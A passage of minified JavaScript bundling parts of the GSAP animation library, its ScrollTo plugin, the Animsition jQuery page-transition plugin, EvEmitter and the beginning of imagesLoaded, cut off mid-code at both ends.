n,o,r,a,l,h,c,u=[],d=0,p="",f=0;for(u.start=t,u.end=e,t=u[0]=t+"",e=u[1]=e+"",i&&(i(u),t=u[0],e=u[1]),u.length=0,n=t.match($)||[],o=e.match($)||[],s&&(s._next=null,s.blob=1,u._firstPT=u._applyPT=s),l=o.length,a=0;l>a;a++)c=o[a],h=e.substr(d,e.indexOf(c,d)-d),p+=h||!a?h:",",d+=h.length,f?f=(f+1)%5:"rgba("===h.substr(-5)&&(f=1),c===n[a]||n.length<=a?p+=c:(p&&(u.push(p),p=""),r=parseFloat(n[a]),u.push(r),u._firstPT={_next:u._firstPT,t:u,p:u.length-1,s:r,c:("="===c.charAt(1)?parseInt(c.charAt(0)+"1",10)*parseFloat(c.substr(2)):parseFloat(c)-r)||0,f:0,m:f&&4>f?Math.round:0}),d+=c.length;return(p+=e.substr(d))&&u.push(p),u.setRatio=H,u},X=function(t,e,i,s,n,o,r,a,l){"function"==typeof s&&(s=s(l||0,t));var h,c=typeof t[e],u="function"!==c?"":e.indexOf("set")||"function"!=typeof t["get"+e.substr(3)]?e:"get"+e.substr(3),d="get"!==i?i:u?r?t[u](r):t[u]():t[e],p="string"==typeof s&&"="===s.charAt(1),f={t:t,p:e,s:d,f:"function"===c,pg:0,n:n||e,m:o?"function"==typeof o?o:Math.round:0,pr:0,c:p?parseInt(s.charAt(0)+"1",10)*parseFloat(s.substr(2)):parseFloat(s)-d||0};return("number"!=typeof d||"number"!=typeof s&&!p)&&(r||isNaN(d)||!p&&isNaN(s)||"boolean"==typeof d||"boolean"==typeof s?(f.fp=r,h=F(d,p?f.s+f.c:s,a||z.defaultStringFilter,f),f={t:h,p:"setRatio",s:0,c:1,f:2,pg:0,n:n||e,pr:0,m:0}):(f.s=parseFloat(d),p||(f.c=parseFloat(s)-f.s||0))),f.c?((f._next=this._firstPT)&&(f._next._prev=f),this._firstPT=f,f):void 0},B=z._internals={isArray:m,isSelector:L,lazyTweens:D,blobDif:F},j=z._plugins={},Y=B.tweenLookup={},W=0,N=B.reservedProps={ease:1,delay:1,overwrite:1,onComplete:1,onCompleteParams:1,onCompleteScope:1,useFrames:1,runBackwards:1,startAt:1,onUpdate:1,onUpdateParams:1,onUpdateScope:1,onStart:1,onStartParams:1,onStartScope:1,onReverseComplete:1,onReverseCompleteParams:1,onReverseCompleteScope:1,onRepeat:1,onRepeatParams:1,onRepeatScope:1,easeParams:1,yoyo:1,immediateRender:1,repeat:1,repeatDelay:1,data:1,paused:1,reversed:1,autoCSS:1,lazy:1,onOverwrite:1,callbackScope:1,stringFilter:1,id:1},q={none:0,all:1,auto:2,concurrent:3,allOnStart:4,preexisting:5,true:1,false:0},U=E._rootFramesTimeline=new A,V=E._rootTimeline=new A,Q=30,G=B.lazyRender=function(){var t,e=D.length;for(R={};--e>-1;)(t=D[e])&&!1!==t._lazy&&(t.render(t._lazy[0],t._lazy[1],!0),t._lazy=!1);D.length=0};V._startTime=l.time,U._startTime=l.frame,V._active=U._active=!0,setTimeout(G,1),E._updateRoot=z.render=function(){var t,e,i;if(D.length&&G(),V.render((l.time-V._startTime)*V._timeScale,!1,!1),U.render((l.frame-U._startTime)*U._timeScale,!1,!1),D.length&&G(),l.frame>=Q){Q=l.frame+(parseInt(z.autoSleep,10)||120);for(i in Y){for(t=(e=Y[i].tweens).length;--t>-1;)e[t]._gc&&e.splice(t,1);0===e.length&&delete Y[i]}if((!(i=V._first)||i._paused)&&z.autoSleep&&!U._first&&1===l._listeners.tick.length){for(;i&&i._paused;)i=i._next;i||l.sleep()}}},l.addEventListener("tick",E._updateRoot);var K=function(t,e,i){var s,n,o=t._gsTweenID;if(Y[o||(t._gsTweenID=o="t"+W++)]||(Y[o]={target:t,tweens:[]}),e&&(s=Y[o].tweens,s[n=s.length]=e,i))for(;--n>-1;)s[n]===e&&s.splice(n,1);return Y[o].tweens},Z=function(t,e,i,s){var n,o,r=t.vars.onOverwrite;return r&&(n=r(t,e,i,s)),(r=z.onOverwrite)&&(o=r(t,e,i,s)),!1!==n&&!1!==o},J=function(t,e,i,s,n){var o,r,a,l;if(1===s||s>=4){for(l=n.length,o=0;l>o;o++)if((a=n[o])!==e)a._gc||a._kill(null,t,e)&&(r=!0);else if(5===s)break;return r}var h,c=e._startTime+d,u=[],p=0,f=0===e._duration;for(o=n.length;--o>-1;)(a=n[o])===e||a._gc||a._paused||(a._timeline!==e._timeline?(h=h||tt(e,0,f),0===tt(a,h,f)&&(u[p++]=a)):a._startTime<=c&&a._startTime+a.totalDuration()/a._timeScale>c&&((f||!a._initted)&&c-a._startTime<=2e-10||(u[p++]=a)));for(o=p;--o>-1;)if(a=u[o],2===s&&a._kill(i,t,e)&&(r=!0),2!==s||!a._firstPT&&a._initted){if(2!==s&&!Z(a,e))continue;a._enabled(!1,!1)&&(r=!0)}return r},tt=function(t,e,i){for(var s=t._timeline,n=s._timeScale,o=t._startTime;s._timeline;){if(o+=s._startTime,n*=s._timeScale,s._paused)return-100;s=s._timeline}return o/=n,o>e?o-e:i&&o===e||!t._initted&&2*d>o-e?d:(o+=t.totalDuration()/t._timeScale/n)>e+d?0:o-e-d};a._init=function(){var t,e,i,s,n,o,r=this.vars,a=this._overwrittenProps,l=this._duration,h=!!r.immediateRender,c=r.ease;if(r.startAt){this._startAt&&(this._startAt.render(-1,!0),this._startAt.kill()),n={};for(s in r.startAt)n[s]=r.startAt[s];if(n.overwrite=!1,n.immediateRender=!0,n.lazy=h&&!1!==r.lazy,n.startAt=n.delay=null,this._startAt=z.to(this.target,0,n),h)if(this._time>0)this._startAt=null;else if(0!==l)return}else if(r.runBackwards&&0!==l)if(this._startAt)this._startAt.render(-1,!0),this._startAt.kill(),this._startAt=null;else{0!==this._time&&(h=!1),i={};for(s in r)N[s]&&"autoCSS"!==s||(i[s]=r[s]);if(i.overwrite=0,i.data="isFromStart",i.lazy=h&&!1!==r.lazy,i.immediateRender=h,this._startAt=z.to(this.target,0,i),h){if(0===this._time)return}else this._startAt._init(),this._startAt._enabled(!1),this.vars.immediateRender&&(this._startAt=null)}if(this._ease=c=c?c instanceof b?c:"function"==typeof c?new b(c,r.easeParams):w[c]||z.defaultEase:z.defaultEase,r.easeParams instanceof Array&&c.config&&(this._ease=c.config.apply(c,r.easeParams)),this._easeType=this._ease._type,this._easePower=this._ease._power,this._firstPT=null,this._targets)for(o=this._targets.length,t=0;o>t;t++)this._initProps(this._targets[t],this._propLookup[t]={},this._siblings[t],a?a[t]:null,t)&&(e=!0);else e=this._initProps(this.target,this._propLookup,this._siblings,a,0);if(e&&z._onPluginEvent("_onInitAllProps",this),a&&(this._firstPT||"function"!=typeof this.target&&this._enabled(!1,!1)),r.runBackwards)for(i=this._firstPT;i;)i.s+=i.c,i.c=-i.c,i=i._next;this._onUpdate=r.onUpdate,this._initted=!0},a._initProps=function(e,i,s,n,o){var r,a,l,h,c,u;if(null==e)return!1;R[e._gsTweenID]&&G(),this.vars.css||e.style&&e!==t&&e.nodeType&&j.css&&!1!==this.vars.autoCSS&&M(this.vars,e);for(r in this.vars)if(u=this.vars[r],N[r])u&&(u instanceof Array||u.push&&m(u))&&-1!==u.join("").indexOf("{self}")&&(this.vars[r]=u=this._swapSelfInParams(u,this));else if(j[r]&&(h=new j[r])._onInitTween(e,this.vars[r],this,o)){for(this._firstPT=c={_next:this._firstPT,t:h,p:"setRatio",s:0,c:1,f:1,n:r,pg:1,pr:h._priority,m:0},a=h._overwriteProps.length;--a>-1;)i[h._overwriteProps[a]]=this._firstPT;(h._priority||h._onInitAllProps)&&(l=!0),(h._onDisable||h._onEnable)&&(this._notifyPluginsOfEnabled=!0),c._next&&(c._next._prev=c)}else i[r]=X.call(this,e,r,"get",u,r,0,null,this.vars.stringFilter,o);return n&&this._kill(n,e)?this._initProps(e,i,s,n,o):this._overwrite>1&&this._firstPT&&s.length>1&&J(e,this,i,this._overwrite,s)?(this._kill(i,e),this._initProps(e,i,s,n,o)):(this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration)&&(R[e._gsTweenID]=!0),l)},a.render=function(t,e,i){var s,n,o,r,a=this._time,l=this._duration,h=this._rawPrevTime;if(t>=l-1e-7&&t>=0)this._totalTime=this._time=l,this.ratio=this._ease._calcEnd?this._ease.getRatio(1):1,this._reversed||(s=!0,n="onComplete",i=i||this._timeline.autoRemoveChildren),0===l&&(this._initted||!this.vars.lazy||i)&&(this._startTime===this._timeline._duration&&(t=0),(0>h||0>=t&&t>=-1e-7||h===d&&"isPause"!==this.data)&&h!==t&&(i=!0,h>d&&(n="onReverseComplete")),this._rawPrevTime=r=!e||t||h===t?t:d);else if(1e-7>t)this._totalTime=this._time=0,this.ratio=this._ease._calcEnd?this._ease.getRatio(0):0,(0!==a||0===l&&h>0)&&(n="onReverseComplete",s=this._reversed),0>t&&(this._active=!1,0===l&&(this._initted||!this.vars.lazy||i)&&(h>=0&&(h!==d||"isPause"!==this.data)&&(i=!0),this._rawPrevTime=r=!e||t||h===t?t:d)),this._initted||(i=!0);else if(this._totalTime=this._time=t,this._easeType){var c=t/l,u=this._easeType,p=this._easePower;(1===u||3===u&&c>=.5)&&(c=1-c),3===u&&(c*=2),1===p?c*=c:2===p?c*=c*c:3===p?c*=c*c*c:4===p&&(c*=c*c*c*c),this.ratio=1===u?1-c:2===u?c:.5>t/l?c/2:1-c/2}else this.ratio=this._ease.getRatio(t/l);if(this._time!==a||i){if(!this._initted){if(this._init(),!this._initted||this._gc)return;if(!i&&this._firstPT&&(!1!==this.vars.lazy&&this._duration||this.vars.lazy&&!this._duration))return this._time=this._totalTime=a,this._rawPrevTime=h,D.push(this),void(this._lazy=[t,e]);this._time&&!s?this.ratio=this._ease.getRatio(this._time/l):s&&this._ease._calcEnd&&(this.ratio=this._ease.getRatio(0===this._time?0:1))}for(!1!==this._lazy&&(this._lazy=!1),this._active||!this._paused&&this._time!==a&&t>=0&&(this._active=!0),0===a&&(this._startAt&&(t>=0?this._startAt.render(t,e,i):n||(n="_dummyGS")),this.vars.onStart&&(0!==this._time||0===l)&&(e||this._callback("onStart"))),o=this._firstPT;o;)o.f?o.t[o.p](o.c*this.ratio+o.s):o.t[o.p]=o.c*this.ratio+o.s,o=o._next;this._onUpdate&&(0>t&&this._startAt&&-1e-4!==t&&this._startAt.render(t,e,i),e||(this._time!==a||s||i)&&this._callback("onUpdate")),n&&(!this._gc||i)&&(0>t&&this._startAt&&!this._onUpdate&&-1e-4!==t&&this._startAt.render(t,e,i),s&&(this._timeline.autoRemoveChildren&&this._enabled(!1,!1),this._active=!1),!e&&this.vars[n]&&this._callback(n),0===l&&this._rawPrevTime===d&&r!==d&&(this._rawPrevTime=0))}},a._kill=function(t,e,i){if("all"===t&&(t=null),null==t&&(null==e||e===this.target))return this._lazy=!1,this._enabled(!1,!1);e="string"!=typeof e?e||this._targets||this.target:z.selector(e)||e;var s,n,o,r,a,l,h,c,u,d=i&&this._time&&i._startTime===this._startTime&&this._timeline===i._timeline;if((m(e)||L(e))&&"number"!=typeof e[0])for(s=e.length;--s>-1;)this._kill(t,e[s],i)&&(l=!0);else{if(this._targets){for(s=this._targets.length;--s>-1;)if(e===this._targets[s]){a=this._propLookup[s]||{},this._overwrittenProps=this._overwrittenProps||[],n=this._overwrittenProps[s]=t?this._overwrittenProps[s]||{}:"all";break}}else{if(e!==this.target)return!1;a=this._propLookup,n=this._overwrittenProps=t?this._overwrittenProps||{}:"all"}if(a){if(h=t||a,c=t!==n&&"all"!==n&&t!==a&&("object"!=typeof t||!t._tempKill),i&&(z.onOverwrite||this.vars.onOverwrite)){for(o in h)a[o]&&(u||(u=[]),u.push(o));if((u||!t)&&!Z(this,i,e,u))return!1}for(o in h)(r=a[o])&&(d&&(r.f?r.t[r.p](r.s):r.t[r.p]=r.s,l=!0),r.pg&&r.t._kill(h)&&(l=!0),r.pg&&0!==r.t._overwriteProps.length||(r._prev?r._prev._next=r._next:r===this._firstPT&&(this._firstPT=r._next),r._next&&(r._next._prev=r._prev),r._next=r._prev=null),delete a[o]),c&&(n[o]=1);!this._firstPT&&this._initted&&this._enabled(!1,!1)}}return l},a.invalidate=function(){return this._notifyPluginsOfEnabled&&z._onPluginEvent("_onDisable",this),this._firstPT=this._overwrittenProps=this._startAt=this._onUpdate=null,this._notifyPluginsOfEnabled=this._active=this._lazy=!1,this._propLookup=this._targets?{}:[],E.prototype.invalidate.call(this),this.vars.immediateRender&&(this._time=-d,this.render(Math.min(0,-this._delay))),this},a._enabled=function(t,e){if(h||l.wake(),t&&this._gc){var i,s=this._targets;if(s)for(i=s.length;--i>-1;)this._siblings[i]=K(s[i],this,!0);else this._siblings=K(this.target,this,!0)}return E.prototype._enabled.call(this,t,e),!(!this._notifyPluginsOfEnabled||!this._firstPT)&&z._onPluginEvent(t?"_onEnable":"_onDisable",this)},z.to=function(t,e,i){return new z(t,e,i)},z.from=function(t,e,i){return i.runBackwards=!0,i.immediateRender=0!=i.immediateRender,new z(t,e,i)},z.fromTo=function(t,e,i,s){return s.startAt=i,s.immediateRender=0!=s.immediateRender&&0!=i.immediateRender,new z(t,e,s)},z.delayedCall=function(t,e,i,s,n){return new z(e,0,{delay:t,onComplete:e,onCompleteParams:i,callbackScope:s,onReverseComplete:e,onReverseCompleteParams:i,immediateRender:!1,lazy:!1,useFrames:n,overwrite:0})},z.set=function(t,e){return new z(t,0,e)},z.getTweensOf=function(t,e){if(null==t)return[];t="string"!=typeof t?t:z.selector(t)||t;var i,s,n,o;if((m(t)||L(t))&&"number"!=typeof t[0]){for(i=t.length,s=[];--i>-1;)s=s.concat(z.getTweensOf(t[i],e));for(i=s.length;--i>-1;)for(o=s[i],n=i;--n>-1;)o===s[n]&&s.splice(i,1)}else for(s=K(t).concat(),i=s.length;--i>-1;)(s[i]._gc||e&&!s[i].isActive())&&s.splice(i,1);return s},z.killTweensOf=z.killDelayedCallsTo=function(t,e,i){"object"==typeof e&&(i=e,e=!1);for(var s=z.getTweensOf(t,e),n=s.length;--n>-1;)s[n]._kill(i,t)};var et=y("plugins.TweenPlugin",function(t,e){this._overwriteProps=(t||"").split(","),this._propName=this._overwriteProps[0],this._priority=e||0,this._super=et.prototype},!0);if(a=et.prototype,et.version="1.19.0",et.API=2,a._firstPT=null,a._addTween=X,a.setRatio=H,a._kill=function(t){var e,i=this._overwriteProps,s=this._firstPT;if(null!=t[this._propName])this._overwriteProps=[];else for(e=i.length;--e>-1;)null!=t[i[e]]&&i.splice(e,1);for(;s;)null!=t[s.n]&&(s._next&&(s._next._prev=s._prev),s._prev?(s._prev._next=s._next,s._prev=null):this._firstPT===s&&(this._firstPT=s._next)),s=s._next;return!1},a._mod=a._roundProps=function(t){for(var e,i=this._firstPT;i;)(e=t[this._propName]||null!=i.n&&t[i.n.split(this._propName+"_").join("")])&&"function"==typeof e&&(2===i.f?i.t._applyPT.m=e:i.m=e),i=i._next},z._onPluginEvent=function(t,e){var i,s,n,o,r,a=e._firstPT;if("_onInitAllProps"===t){for(;a;){for(r=a._next,s=n;s&&s.pr>a.pr;)s=s._next;(a._prev=s?s._prev:o)?a._prev._next=a:n=a,(a._next=s)?s._prev=a:o=a,a=r}a=e._firstPT=n}for(;a;)a.pg&&"function"==typeof a.t[t]&&a.t[t]()&&(i=!0),a=a._next;return i},et.activate=function(t){for(var e=t.length;--e>-1;)t[e].API===et.API&&(j[(new t[e])._propName]=t[e]);return!0},_.plugin=function(t){if(!(t&&t.propName&&t.init&&t.API))throw"illegal plugin definition.";var e,i=t.propName,s=t.priority||0,n=t.overwriteProps,o={init:"_onInitTween",set:"setRatio",kill:"_kill",round:"_mod",mod:"_mod",initAll:"_onInitAllProps"},r=y("plugins."+i.charAt(0).toUpperCase()+i.substr(1)+"Plugin",function(){et.call(this,i,s),this._overwriteProps=n||[]},!0===t.global),a=r.prototype=new et(i);a.constructor=r,r.API=t.API;for(e in o)"function"==typeof t[e]&&(a[o[e]]=t[e]);return r.version=t.version,et.activate([r]),r},o=t._gsQueue){for(r=0;r<o.length;r++)o[r]();for(a in g)g[a].func||t.console.log("GSAP encountered missing dependency: "+a)}h=!1}}("undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window,"TweenMax"),((_gsScope="undefined"!=typeof module&&module.exports&&"undefined"!=typeof global?global:this||window)._gsQueue||(_gsScope._gsQueue=[])).push(function(){"use strict";var t=document.documentElement,e=_gsScope,i=function(i,s){var n="x"===s?"Width":"Height",o="scroll"+n,r="client"+n,a=document.body;return i===e||i===t||i===a?Math.max(t[o],a[o])-(e["inner"+n]||t[r]||a[r]):i[o]-i["offset"+n]},s=function(t){return"string"==typeof t&&(t=TweenLite.selector(t)),t.length&&t!==e&&t[0]&&t[0].style&&!t.nodeType&&(t=t[0]),t===e||t.nodeType&&t.style?t:null},n=function(i,s){var n="scroll"+("x"===s?"Left":"Top");return i===e&&(null!=i.pageXOffset?n="page"+s.toUpperCase()+"Offset":i=null!=t[n]?t:document.body),function(){return i[n]}},o=function(i,o){var r=s(i).getBoundingClientRect(),a=!o||o===e||o===document.body,l=(a?t:o).getBoundingClientRect(),h={x:r.left-l.left,y:r.top-l.top};return!a&&o&&(h.x+=n(o,"x")(),h.y+=n(o,"y")()),h},r=function(t,e,s){var n=typeof t;return"number"===n||"string"===n&&"="===t.charAt(1)?t:"max"===t?i(e,s):Math.min(i(e,s),o(t,e)[s])},a=_gsScope._gsDefine.plugin({propName:"scrollTo",API:2,global:!0,version:"1.8.1",init:function(t,i,s){return this._wdw=t===e,this._target=t,this._tween=s,"object"!=typeof i?"string"==typeof(i={y:i}).y&&"max"!==i.y&&"="!==i.y.charAt(1)&&(i.x=i.y):i.nodeType&&(i={y:i,x:i}),this.vars=i,this._autoKill=!1!==i.autoKill,this.getX=n(t,"x"),this.getY=n(t,"y"),this.x=this.xPrev=this.getX(),this.y=this.yPrev=this.getY(),null!=i.x?(this._addTween(this,"x",this.x,r(i.x,t,"x")-(i.offsetX||0),"scrollTo_x",!0),this._overwriteProps.push("scrollTo_x")):this.skipX=!0,null!=i.y?(this._addTween(this,"y",this.y,r(i.y,t,"y")-(i.offsetY||0),"scrollTo_y",!0),this._overwriteProps.push("scrollTo_y")):this.skipY=!0,!0},set:function(t){this._super.setRatio.call(this,t);var s=this._wdw||!this.skipX?this.getX():this.xPrev,n=this._wdw||!this.skipY?this.getY():this.yPrev,o=n-this.yPrev,r=s-this.xPrev,l=a.autoKillThreshold;this.x<0&&(this.x=0),this.y<0&&(this.y=0),this._autoKill&&(!this.skipX&&(r>l||-l>r)&&s<i(this._target,"x")&&(this.skipX=!0),!this.skipY&&(o>l||-l>o)&&n<i(this._target,"y")&&(this.skipY=!0),this.skipX&&this.skipY&&(this._tween.kill(),this.vars.onAutoKill&&this.vars.onAutoKill.apply(this.vars.onAutoKillScope||this._tween,this.vars.onAutoKillParams||[]))),this._wdw?e.scrollTo(this.skipX?s:this.x,this.skipY?n:this.y):(this.skipY||(this._target.scrollTop=this.y),this.skipX||(this._target.scrollLeft=this.x)),this.xPrev=this.x,this.yPrev=this.y}}),l=a.prototype;a.max=i,a.getOffset=o,a.autoKillThreshold=7,l._kill=function(t){return t.scrollTo_x&&(this.skipX=!0),t.scrollTo_y&&(this.skipY=!0),this._super._kill.call(this,t)}}),_gsScope._gsDefine&&_gsScope._gsQueue.pop()(),function(t){"use strict";var e=function(){return(_gsScope.GreenSockGlobals||_gsScope).ScrollToPlugin};"function"==typeof define&&define.amd?define(["TweenLite"],e):"undefined"!=typeof module&&module.exports&&(require("../TweenLite.js"),module.exports=e())}(),function(t){"use strict";"function"==typeof define&&define.amd?define(["jquery"],t):"object"==typeof exports?module.exports=t(require("jquery")):t(jQuery)}(function(t){"use strict";var e="animsition",i={init:function(s){s=t.extend({inClass:"fade-in",outClass:"fade-out",inDuration:1500,outDuration:800,linkElement:".animsition-link",loading:!0,loadingParentElement:"body",loadingClass:"animsition-loading",loadingInner:"",timeout:!1,timeoutCountdown:5e3,onLoadEvent:!0,browser:["animation-duration","-webkit-animation-duration"],overlay:!1,overlayClass:"animsition-overlay-slide",overlayParentElement:"body",transition:function(t){window.location.href=t}},s),i.settings={timer:!1,data:{inClass:"animsition-in-class",inDuration:"animsition-in-duration",outClass:"animsition-out-class",outDuration:"animsition-out-duration",overlay:"animsition-overlay"},events:{inStart:"animsition.inStart",inEnd:"animsition.inEnd",outStart:"animsition.outStart",outEnd:"animsition.outEnd"}};var n=i.supportCheck.call(this,s);return n||!(s.browser.length>0)||n&&this.length?(i.optionCheck.call(this,s)&&t("."+s.overlayClass).length<=0&&i.addOverlay.call(this,s),s.loading&&t("."+s.loadingClass).length<=0&&i.addLoading.call(this,s),this.each(function(){var n=this,o=t(this),r=t(window),a=t(document);o.data(e)||(s=t.extend({},s),o.data(e,{options:s}),s.timeout&&i.addTimer.call(n),s.onLoadEvent&&r.on("load.animsition",function(){i.settings.timer&&clearTimeout(i.settings.timer),i.in.call(n)}),r.on("pageshow.animsition",function(t){t.originalEvent.persisted&&i.in.call(n)}),r.on("unload.animsition",function(){}),a.on("click.animsition",s.linkElement,function(e){e.preventDefault();var s=t(this),o=s.attr("href");2===e.which||e.metaKey||e.shiftKey||-1!==navigator.platform.toUpperCase().indexOf("WIN")&&e.ctrlKey?window.open(o,"_blank"):i.out.call(n,s,o)}))})):("console"in window||(window.console={},window.console.log=function(t){return t}),this.length||console.log("Animsition: Element does not exist on page."),n||console.log("Animsition: Does not support this browser."),i.destroy.call(this))},addOverlay:function(e){t(e.overlayParentElement).prepend('<div class="'+e.overlayClass+'"></div>')},addLoading:function(e){t(e.loadingParentElement).append('<div class="'+e.loadingClass+'">'+e.loadingInner+"</div>")},removeLoading:function(){var i=t(this).data(e).options;t(i.loadingParentElement).children("."+i.loadingClass).fadeOut().remove()},addTimer:function(){var s=this,n=t(this).data(e).options;i.settings.timer=setTimeout(function(){i.in.call(s),t(window).off("load.animsition")},n.timeoutCountdown)},supportCheck:function(e){var i=t(this),s=e.browser,n=s.length,o=!1;0===n&&(o=!0);for(var r=0;r<n;r++)if("string"==typeof i.css(s[r])){o=!0;break}return o},optionCheck:function(e){var s=t(this);return!(!e.overlay&&!s.data(i.settings.data.overlay))},animationCheck:function(i,s,n){var o=t(this).data(e).options,r=typeof i,a=!s&&"number"===r,l=s&&"string"===r&&i.length>0;return a||l?i=i:s&&n?i=o.inClass:!s&&n?i=o.inDuration:s&&!n?i=o.outClass:s||n||(i=o.outDuration),i},in:function(){var s=this,n=t(this),o=n.data(e).options,r=n.data(i.settings.data.inDuration),a=n.data(i.settings.data.inClass),l=i.animationCheck.call(s,r,!1,!0),h=i.animationCheck.call(s,a,!0,!0),c=i.optionCheck.call(s,o),u=n.data(e).outClass;o.loading&&i.removeLoading.call(s),u&&n.removeClass(u),c?i.inOverlay.call(s,h,l):i.inDefault.call(s,h,l)},inDefault:function(e,s){var n=t(this);n.css({"animation-duration":s+"ms"}).addClass(e).trigger(i.settings.events.inStart).animateCallback(function(){n.removeClass(e).css({opacity:1}).trigger(i.settings.events.inEnd)})},inOverlay:function(s,n){var o=t(this),r=o.data(e).options;o.css({opacity:1}).trigger(i.settings.events.inStart),t(r.overlayParentElement).children("."+r.overlayClass).css({"animation-duration":n+"ms"}).addClass(s).animateCallback(function(){o.trigger(i.settings.events.inEnd)})},out:function(s,n){var o=this,r=t(this),a=r.data(e).options,l=s.data(i.settings.data.outClass),h=r.data(i.settings.data.outClass),c=s.data(i.settings.data.outDuration),u=r.data(i.settings.data.outDuration),d=l||h,p=c||u,f=i.animationCheck.call(o,d,!0,!1),m=i.animationCheck.call(o,p,!1,!1),g=i.optionCheck.call(o,a);r.data(e).outClass=f,g?i.outOverlay.call(o,f,m,n):i.outDefault.call(o,f,m,n)},outDefault:function(s,n,o){var r=t(this),a=r.data(e).options;r.css({"animation-duration":n+1+"ms"}).addClass(s).trigger(i.settings.events.outStart).animateCallback(function(){r.trigger(i.settings.events.outEnd),a.transition(o)})},outOverlay:function(s,n,o){var r=this,a=t(this),l=a.data(e).options,h=a.data(i.settings.data.inClass),c=i.animationCheck.call(r,h,!0,!0);t(l.overlayParentElement).children("."+l.overlayClass).css({"animation-duration":n+1+"ms"}).removeClass(c).addClass(s).trigger(i.settings.events.outStart).animateCallback(function(){a.trigger(i.settings.events.outEnd),l.transition(o)})},destroy:function(){return this.each(function(){var i=t(this);t(window).off(".animsition"),i.css({opacity:1}).removeData(e)})}};t.fn.animateCallback=function(e){var i="animationend webkitAnimationEnd";return this.each(function(){var s=t(this);s.on(i,function(){return s.off(i),e.call(this)})})},t.fn.animsition=function(s){return i[s]?i[s].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof s&&s?void t.error("Method "+s+" does not exist on jQuery."+e):i.init.apply(this,arguments)}}),function(t,e){"function"==typeof define&&define.amd?define("ev-emitter/ev-emitter",e):"object"==typeof module&&module.exports?module.exports=e():t.EvEmitter=e()}("undefined"!=typeof window?window:this,function(){function t(){}var e=t.prototype;return e.on=function(t,e){if(t&&e){var i=this._events=this._events||{},s=i[t]=i[t]||[];return-1==s.indexOf(e)&&s.push(e),this}},e.once=function(t,e){if(t&&e){this.on(t,e);var i=this._onceEvents=this._onceEvents||{};return(i[t]=i[t]||{})[e]=!0,this}},e.off=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=i.indexOf(e);return-1!=s&&i.splice(s,1),this}},e.emitEvent=function(t,e){var i=this._events&&this._events[t];if(i&&i.length){var s=0,n=i[s];e=e||[];for(var o=this._onceEvents&&this._onceEvents[t];n;){var r=o&&o[n];r&&(this.off(t,n),delete o[n]),n.apply(this,e),n=i[s+=r?0:1]}return this}},t}),function(t,e){"use strict";"function"==typeof define&&define.amd?define(["ev-emitter/ev-emitter"],function(i){return e(t,i)}):"object"==typeof module&&module.exports?module.exports=e(t,require("ev-emitter")):t.imagesLoaded=e(t,t.EvEmitter)}(window,function(t,e){function i(t,e){for(var i in e)t[i]=e[i];return t}function s(t){var e=[];if(Array.isArray(t))e=t;else if("number"==typeof t.length)for(var i=0;i<t.length;i++)e.push(t[i]);else e.push(t);return e}function n(t,e,o){return this instanceof n?("string"==typeof t&&(t=document.querySelectorAll(t)),this.elements=s(t),this.options=i({},this.options),"function"==typeof e?o=e:i(this.options,e),o&&this.on("always",o),this.getImages(),a&&(this.jqDeferred=new a.Deferred),void setTimeout(function(){this.check()}.bind(this))):new n(t,e,o)}function o(t){this.img=t}function r(t,e){this.url=t,this.element=e,this.img=new Image}var a=t.jQuery,l=t.console;n.prototype=Object.create(e.prototype),n.prototype.options={},n.prototype.getImages=function(){this.images=[],this.elements.forEach(this.addElementImages,this)},n.prototype.addElementImages=function(t){"IMG"==t.nodeName&&this.addImage(t),!0===this.options.background&&this.addElementBackgroundImages(t);var e=t.nodeType;if(e&&h[e]){for(var i=t.querySelectorAll("img"),s=0;s<i.length;s++){var n=i[s];this.addImage(n)}if("string"==typeof this.options.background){var o=t.querySelectorAll(this.options.background);for(s=0;s<o.length;s++){var r=o[s];this.addElementBackgroundImages(r)}}}};var h={1:!0,9:!0,11:!0};return n.prototype.addElementBackgroundImages=function(t){var e=getComputedStyle(t);if(e)for(var i=/url\((['"])?(.*?)\1\)/gi,s=i.exec(e.backgroundImage);null!==s;){var n=s&&s[2];n&&this.addBackground(n,t),s=i.exec(e.backgroundImage)}},n.prototype.addImage=function(t){var e=new o(t);this.images.push(e)},n.prototype.addBackground=function(t,e){var i=new r(t,e);this.images.push(i)},n.prototype.check=function(){function t(t,i,s){setTimeout(function(){e.progress(t,i,s)})}var e=this;return this.progressedCount=0,this.hasAnyBroken=!1,this.images.length?void this.images.forEach(function(e){e.once("progress",t),e.check()}):void this.complete()},n.prototype.progress=function(t,e,i){this.progressedCount++,this.hasAnyBroken=this.hasAnyBroken||!t.isLoaded,this.emitEvent("progress",[this,t,e]),this.jqDeferred&&this.jqDeferred.notify&&this.jqDeferred.notify(this,t),this.progressedCount==this.images.length&&this.complete(),this.options.debug&&l&&l.log("progress: "+i,t,e)},n.prototype.complete=function(){var t=this.hasAnyBroken?"fail":"done";if(this.isComplete=!0,this.emitEvent(t,[this]),this.emitEvent("always",[this]),this.jqDeferred){var e=this.hasAnyBroken?"reject":"resolve";this.jqDeferred[e](this)}},o.prototype=Object.create(e.prototype),o.prototype.check=function(){return this.getIsImageComplete()?void this.confirm(0!==this.img.naturalWidth,"naturalWidth"):(this.proxyImage=new Image,this.proxyImage.addEventListener("load",this),this.proxyImage.addEventListener("error",this),this.img.addEventListener("load",this),this.img.addEventListener("error",this),void(this.proxyImage.src=this.img.src))},o.prototype.getIsImageComplete=function(){return this.img.complete&&void 0!==this.img.naturalWidth},o.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.img,e])},o.prototype.handleEvent=function(t){var e="on"+t.type;this[e]&&this[e](t)},o.prototype.onload=function(){this.confirm(!0,"onload"),this.unbindEvents()},o.prototype.onerror=function(){this.confirm(!1,"onerror"),this.unbindEvents()},o.prototype.unbindEvents=function(){this.proxyImage.removeEventListener("load",this),this.proxyImage.removeEventListener("error",this),this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype=Object.create(o.prototype),r.prototype.check=function(){this.img.addEventListener("load",this),this.img.addEventListener("error",this),this.img.src=this.url,this.getIsImageComplete()&&(this.confirm(0!==this.img.naturalWidth,"naturalWidth"),this.unbindEvents())},r.prototype.unbindEvents=function(){this.img.removeEventListener("load",this),this.img.removeEventListener("error",this)},r.prototype.confirm=function(t,e){this.isLoaded=t,this.emitEvent("progress",[this,this.element,e])},n.makeJQueryPlugin=function(e){(e=e||t.jQuery)&&(a=e,a.fn.imagesLoaded=function(t,e){return new 